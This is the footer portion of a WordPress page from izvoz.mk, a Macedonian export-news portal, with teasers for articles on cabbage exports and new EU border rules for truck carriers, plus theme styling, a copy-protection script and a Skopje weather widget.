                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_faa  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_faa{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_6b4 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_6b4" >
<style>
.td-theme-wrap .tdi_28_6b4 .td-block-title > *,
            .td-theme-wrap .tdi_28_6b4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_6b4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_6b4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_6b4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_6b4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_6b4 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_6b4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_6b4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_6b4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_6b4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_6b4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_6b4 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_6b4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_6b4 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_6b4 .td-read-more a,
            .td-theme-wrap .tdi_28_6b4 .td-weather-information:before,
            .td-theme-wrap .tdi_28_6b4 .td-weather-week:before,
            .td-theme-wrap .tdi_28_6b4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_6b4 .td-post-category,
            .td-theme-wrap .tdi_28_6b4 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_6b4{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_6b4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_6b4 .td-cat-name{
					color: #ffffff;
				}.tdi_28_6b4 .td-cat-no{
					color: #ffffff;
				}.tdi_28_6b4 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_6b4 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_6b4 .td-block-title a,
				.tdi_28_6b4 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_6b4 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3944</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2424</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1342</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">643</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">511</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">382</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_4f6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_4f6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_7b7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_7b7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_7b7{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_b60  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_b60{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_888  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_888{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_888{
padding-bottom:30px !important;
}

.tdi_36_888 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_888{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_c79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_c79{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_c79{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_c79{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_1ff  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_1ff{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_1ff .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_1ff:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_1ff .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_1ff{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_a0f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_a0f{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_a0f{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_afa tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_afa" >
<style>

/* inline tdc_css att */

.tdi_42_afa{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_afa{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_0d5 .tdm-title{
					color: #ffffff;
				}.tdi_43_0d5 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_0d5"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_094 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_094" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_094{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_094 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_094 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_649 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_649" >
<style>

/* inline tdc_css att */

.tdi_45_649{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_649 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_649{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_649 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_649 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_649 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_b91  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_b91{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_b91{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_9b7 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_9b7" >
<style>

/* inline tdc_css att */

.tdi_48_9b7{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_9b7{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_07a .tdm-title{
					color: #ffffff;
				}.tdi_49_07a .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_07a"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_399 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_399" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_399{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_41b .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_41b .tdm-social-item i.td-icon-twitter,
				.tdi_51_41b .tdm-social-item i.td-icon-linkedin,
				.tdi_51_41b .tdm-social-item i.td-icon-pinterest,
				.tdi_51_41b .tdm-social-item i.td-icon-blogger,
				.tdi_51_41b .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_41b .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_41b .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_41b .tdm-social-item i{
					color: #000000;
				}body .tdi_51_41b .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_41b .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_41b .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_41b .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_41b .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_41b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_d97" class="tdc-row stretch_row"><div class="vc_row tdi_53_096  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_096{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_096{
position:relative;
}

.tdi_53_096 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_096{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_d97_rand_style td-element-style" ><style>
.tdi_52_d97_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_6c6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_6c6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_101 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_101" >
<style>

/* inline tdc_css att */

.tdi_56_101{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_101{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_101 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_b72  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_b72{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_b72{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_b72{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_101_rand_style td-element-style" ><style>
.tdi_57_101_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_916 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_916" >
<style>
.td-theme-wrap .tdi_59_916 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_916 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_916 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_916 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_916 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_916 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_916 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_916 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_916 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_916 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_916 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_916 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_916 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_916 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_916 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_916 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_916 .td-read-more a,
            .td-theme-wrap .tdi_59_916 .td-weather-information:before,
            .td-theme-wrap .tdi_59_916 .td-weather-week:before,
            .td-theme-wrap .tdi_59_916 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_916 .td-post-category,
            .td-theme-wrap .tdi_59_916 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_916{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_916 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_916 .sub-menu{
					display: none;
				}.tdi_59_916 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_916 ul li{
					margin-right: 20px;
				}.tdi_59_916 a{
					color: rgba(255,255,255,0);
				}.tdi_59_916 a:hover{
					color: #ffffff;
				}.tdi_59_916 .td-block-title a,
				.tdi_59_916 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_916_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_916_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_916_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_916 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 697b1409b4dfd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"mist-n","today_icon_text":"mist","today_temp":[0.8,33.5],"today_humidity":93,"today_wind_speed":[0.5,0.3],"today_min":[0.8,33.5],"today_max":[0.8,33.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769666400,"day_name":"\u0447\u0435\u0442","day_temp":[7,45],"owm_day_index":0},{"timestamp":1769731200,"day_name":"\u043f\u0435\u0442","day_temp":[10,49],"owm_day_index":6},{"timestamp":1769817600,"day_name":"\u0441\u0430\u0431","day_temp":[8,46],"owm_day_index":14},{"timestamp":1769904000,"day_name":"\u043d\u0435\u0434","day_temp":[7,45],"owm_day_index":22},{"timestamp":1769990400,"day_name":"\u043f\u043e\u043d","day_temp":[3,38],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1417]");
                });
            
</script>


</body>
</html>